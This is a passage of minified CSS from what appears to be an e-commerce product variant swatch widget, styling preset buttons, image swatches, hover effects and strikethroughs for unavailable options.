div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 